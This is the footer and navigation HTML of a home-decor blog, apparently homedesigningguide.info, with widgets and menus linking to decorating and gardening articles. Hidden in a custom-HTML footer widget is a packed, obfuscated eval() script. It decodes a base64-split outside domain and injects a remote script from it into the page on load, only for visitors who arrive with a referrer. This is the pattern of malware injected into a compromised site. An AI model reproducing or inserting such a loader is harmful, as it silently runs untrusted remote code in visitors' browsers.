amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_title = "Search Results from Amazon";
amzn_assoc_default_search_phrase = "Office Chairs";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "3586eac77680ebb1b98159d271b1fd98";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>

</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_694b092329c3e_rand td-pb-border-top"  data-td-block-uid="td_uid_13_694b092329c3e" ><script>var block_td_uid_13_694b092329c3e = new tdBlock();
block_td_uid_13_694b092329c3e.id = "td_uid_13_694b092329c3e";
block_td_uid_13_694b092329c3e.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_13_694b092329c3e_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_13_694b092329c3e.td_column_number = "1";
block_td_uid_13_694b092329c3e.block_type = "td_block_7";
block_td_uid_13_694b092329c3e.post_count = "3";
block_td_uid_13_694b092329c3e.found_posts = "14";
block_td_uid_13_694b092329c3e.header_color = "";
block_td_uid_13_694b092329c3e.ajax_pagination_infinite_stop = "";
block_td_uid_13_694b092329c3e.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_13_694b092329c3e);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_13_694b092329c3e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homedesigningguide.info/bird-prints-are-back-how-to-decorate-with-this-playful-look/" rel="bookmark" title="Bird Prints Are Back- How To Decorate With This Playful Look"><img width="100" height="70" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/69270_BIRD-DECOR-1-100x70.jpg" alt="" title="Bird Prints Are Back- How To Decorate With This Playful Look"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bird-prints-are-back-how-to-decorate-with-this-playful-look/" rel="bookmark" title="Bird Prints Are Back- How To Decorate With This Playful Look">Bird Prints Are Back- How To Decorate With This Playful Look</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homedesigningguide.info/decorate-with-beautiful-bold-vases-this-summer/" rel="bookmark" title="Decorate With Beautiful Bold Vases This Summer"><img width="100" height="70" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/12802_AQUA-VASE-100x70.jpg" alt="" title="Decorate With Beautiful Bold Vases This Summer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/decorate-with-beautiful-bold-vases-this-summer/" rel="bookmark" title="Decorate With Beautiful Bold Vases This Summer">Decorate With Beautiful Bold Vases This Summer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homedesigningguide.info/laundry-rooms-are-now-chic-heres-how-to-transform-yours/" rel="bookmark" title="Laundry Rooms Are Now Chic- Here’s How To Transform Yours"><img width="100" height="70" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/fd69e_MARBLE-BACKSPLASH-100x70.jpg" alt="" title="Laundry Rooms Are Now Chic- Here’s How To Transform Yours"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/laundry-rooms-are-now-chic-heres-how-to-transform-yours/" rel="bookmark" title="Laundry Rooms Are Now Chic- Here’s How To Transform Yours">Laundry Rooms Are Now Chic- Here’s How To Transform Yours</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></aside><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_694b09232add9_rand td-pb-border-top"  data-td-block-uid="td_uid_14_694b09232add9" ><script>var block_td_uid_14_694b09232add9 = new tdBlock();
block_td_uid_14_694b09232add9.id = "td_uid_14_694b09232add9";
block_td_uid_14_694b09232add9.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_14_694b09232add9_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_14_694b09232add9.td_column_number = "1";
block_td_uid_14_694b09232add9.block_type = "td_block_7";
block_td_uid_14_694b09232add9.post_count = "3";
block_td_uid_14_694b09232add9.found_posts = "772";
block_td_uid_14_694b09232add9.header_color = "";
block_td_uid_14_694b09232add9.ajax_pagination_infinite_stop = "";
block_td_uid_14_694b09232add9.max_num_pages = "258";
tdBlocksArray.push(block_td_uid_14_694b09232add9);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_14_694b09232add9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homedesigningguide.info/infuse-your-space-with-soulful-deep-blue-hues-2/" rel="bookmark" title="Infuse Your Space With Soulful Deep Blue Hues"><img width="100" height="70" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/ROYAL-BLUE-BEDROOM-100x70.jpg" alt="" title="Infuse Your Space With Soulful Deep Blue Hues"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/infuse-your-space-with-soulful-deep-blue-hues-2/" rel="bookmark" title="Infuse Your Space With Soulful Deep Blue Hues">Infuse Your Space With Soulful Deep Blue Hues</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="100" height="70" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-100x70.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homedesigningguide.info/rainbow-home-decor-the-coolest-way-to-embrace-colour-2/" rel="bookmark" title="Rainbow Home Décor- The Coolest Way To Embrace Colour"><img width="100" height="70" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/RAINBOW-DECOR-1-100x70.jpg" alt="" title="Rainbow Home Décor- The Coolest Way To Embrace Colour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/rainbow-home-decor-the-coolest-way-to-embrace-colour-2/" rel="bookmark" title="Rainbow Home Décor- The Coolest Way To Embrace Colour">Rainbow Home Décor- The Coolest Way To Embrace Colour</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_694b09232c485_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_15_694b09232c485" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://homedesigningguide.info/category/home-design-tips/">Home Design Tips<span class="td-cat-no">340</span></a></li><li><a href="https://homedesigningguide.info/category/home-gardening/">Home Gardening<span class="td-cat-no">297</span></a></li><li><a href="https://homedesigningguide.info/category/home-decor/">Home Decor<span class="td-cat-no">147</span></a></li><li><a href="https://homedesigningguide.info/category/living-room/">Living Room<span class="td-cat-no">121</span></a></li><li><a href="https://homedesigningguide.info/category/bedroom/">Bedroom<span class="td-cat-no">69</span></a></li><li><a href="https://homedesigningguide.info/category/kitchen/">Kitchen<span class="td-cat-no">51</span></a></li><li><a href="https://homedesigningguide.info/category/bathroom/">Bathroom<span class="td-cat-no">18</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://homedesigningguide.info/"><img class="td-retina-data" src="http://www.nicheshouse.top/homedesignblog/wp-content/uploads/2017/06/hd1.png" data-retina="http://www.nicheshouse.top/homedesignblog/wp-content/uploads/2017/06/hd1.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-221"><a href="https://homedesigningguide.info/category/home-design-tips/">Home Design Tips</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_694b09232cc5a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_694b09232cc5a" ><script>var block_td_uid_16_694b09232cc5a = new tdBlock();
block_td_uid_16_694b09232cc5a.id = "td_uid_16_694b09232cc5a";
block_td_uid_16_694b09232cc5a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_694b09232cc5a_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_694b09232cc5a.td_column_number = "3";
block_td_uid_16_694b09232cc5a.block_type = "td_block_mega_menu";
block_td_uid_16_694b09232cc5a.post_count = "5";
block_td_uid_16_694b09232cc5a.found_posts = "340";
block_td_uid_16_694b09232cc5a.header_color = "";
block_td_uid_16_694b09232cc5a.ajax_pagination_infinite_stop = "";
block_td_uid_16_694b09232cc5a.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_16_694b09232cc5a);
</script><div id=td_uid_16_694b09232cc5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/spring-bathroom-makeover-218x150.png" alt="spring bathroom makeover" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024">Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/25-expert-tips-to-make-your-home-energy-efficient-and-save-money/" rel="bookmark" title="25 Expert Tips to Make Your Home Energy Efficient and Save Money"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2024/07/energy-efficient-home-218x150.png" alt="energy efficient home" title="25 Expert Tips to Make Your Home Energy Efficient and Save Money"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/25-expert-tips-to-make-your-home-energy-efficient-and-save-money/" rel="bookmark" title="25 Expert Tips to Make Your Home Energy Efficient and Save Money">25 Expert Tips to Make Your Home Energy Efficient and Save&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/home-building-on-a-budget-secrets-to-affordable-construction/" rel="bookmark" title="Home Building on a Budget: Secrets to Affordable Construction"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2024/07/budgeting-in-building-a-new-home-218x150.png" alt="budgeting in building a new home" title="Home Building on a Budget: Secrets to Affordable Construction"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/home-building-on-a-budget-secrets-to-affordable-construction/" rel="bookmark" title="Home Building on a Budget: Secrets to Affordable Construction">Home Building on a Budget: Secrets to Affordable Construction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/SEA-GREEN-BEDROOM-218x150.jpg" alt="" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide">Refresh Your Space With Soft Sea Green Shades: A Summer Decor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_694b09232cc5a" data-td_block_id="td_uid_16_694b09232cc5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_694b09232cc5a" data-td_block_id="td_uid_16_694b09232cc5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-489"><a href="https://homedesigningguide.info/category/home-gardening/">Home Gardening</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_694b09232d162_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_694b09232d162" ><script>var block_td_uid_17_694b09232d162 = new tdBlock();
block_td_uid_17_694b09232d162.id = "td_uid_17_694b09232d162";
block_td_uid_17_694b09232d162.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_17_694b09232d162_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_694b09232d162.td_column_number = "3";
block_td_uid_17_694b09232d162.block_type = "td_block_mega_menu";
block_td_uid_17_694b09232d162.post_count = "5";
block_td_uid_17_694b09232d162.found_posts = "297";
block_td_uid_17_694b09232d162.header_color = "";
block_td_uid_17_694b09232d162.ajax_pagination_infinite_stop = "";
block_td_uid_17_694b09232d162.max_num_pages = "60";
tdBlocksArray.push(block_td_uid_17_694b09232d162);
</script><div id=td_uid_17_694b09232d162 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/9-essential-garden-tasks-for-a-thriving-may-garden/" rel="bookmark" title="9 Essential Garden Tasks for a Thriving May Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/05/8dcb0_purple-lavander1-218x150.jpg" alt="" title="9 Essential Garden Tasks for a Thriving May Garden"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/9-essential-garden-tasks-for-a-thriving-may-garden/" rel="bookmark" title="9 Essential Garden Tasks for a Thriving May Garden">9 Essential Garden Tasks for a Thriving May Garden</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/should-you-rent-a-skid-with-an-operator/" rel="bookmark" title="Should You Rent a Skid with an Operator?"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/04/96205_92786-10191004-218x150.jpg" alt="" title="Should You Rent a Skid with an Operator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/should-you-rent-a-skid-with-an-operator/" rel="bookmark" title="Should You Rent a Skid with an Operator?">Should You Rent a Skid with an Operator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/seasonal-spring-flowers-for-the-garden/" rel="bookmark" title="Seasonal Spring Flowers For The Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/04/39ee1_spring2-218x150.jpg" alt="" title="Seasonal Spring Flowers For The Garden"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/seasonal-spring-flowers-for-the-garden/" rel="bookmark" title="Seasonal Spring Flowers For The Garden">Seasonal Spring Flowers For The Garden</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/creative-ways-to-upgrade-your-beautiful-backyard/" rel="bookmark" title="Creative Ways to Upgrade Your Beautiful Backyard"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/03/3dbe1_backyard_with_pool-218x150.jpg" alt="" title="Creative Ways to Upgrade Your Beautiful Backyard"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/creative-ways-to-upgrade-your-beautiful-backyard/" rel="bookmark" title="Creative Ways to Upgrade Your Beautiful Backyard">Creative Ways to Upgrade Your Beautiful Backyard</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/violas-in-early-spring-garden/" rel="bookmark" title="Violas In Early Spring Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/03/db9b4_viola1-218x150.jpg" alt="" title="Violas In Early Spring Garden"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/violas-in-early-spring-garden/" rel="bookmark" title="Violas In Early Spring Garden">Violas In Early Spring Garden</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_694b09232d162" data-td_block_id="td_uid_17_694b09232d162"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_694b09232d162" data-td_block_id="td_uid_17_694b09232d162"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1098"><a href="https://homedesigningguide.info/category/bedroom/">Bedroom</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_694b09232d60b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_18_694b09232d60b" ><script>var block_td_uid_18_694b09232d60b = new tdBlock();
block_td_uid_18_694b09232d60b.id = "td_uid_18_694b09232d60b";
block_td_uid_18_694b09232d60b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_694b09232d60b_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_18_694b09232d60b.td_column_number = "3";
block_td_uid_18_694b09232d60b.block_type = "td_block_mega_menu";
block_td_uid_18_694b09232d60b.post_count = "5";
block_td_uid_18_694b09232d60b.found_posts = "69";
block_td_uid_18_694b09232d60b.header_color = "";
block_td_uid_18_694b09232d60b.ajax_pagination_infinite_stop = "";
block_td_uid_18_694b09232d60b.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_18_694b09232d60b);
</script><div id=td_uid_18_694b09232d60b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/SEA-GREEN-BEDROOM-218x150.jpg" alt="" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide">Refresh Your Space With Soft Sea Green Shades: A Summer Decor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/rainbow-home-decor-the-coolest-way-to-embrace-colour-2/" rel="bookmark" title="Rainbow Home Décor- The Coolest Way To Embrace Colour"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/RAINBOW-DECOR-1-218x150.jpg" alt="" title="Rainbow Home Décor- The Coolest Way To Embrace Colour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/rainbow-home-decor-the-coolest-way-to-embrace-colour-2/" rel="bookmark" title="Rainbow Home Décor- The Coolest Way To Embrace Colour">Rainbow Home Décor- The Coolest Way To Embrace Colour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
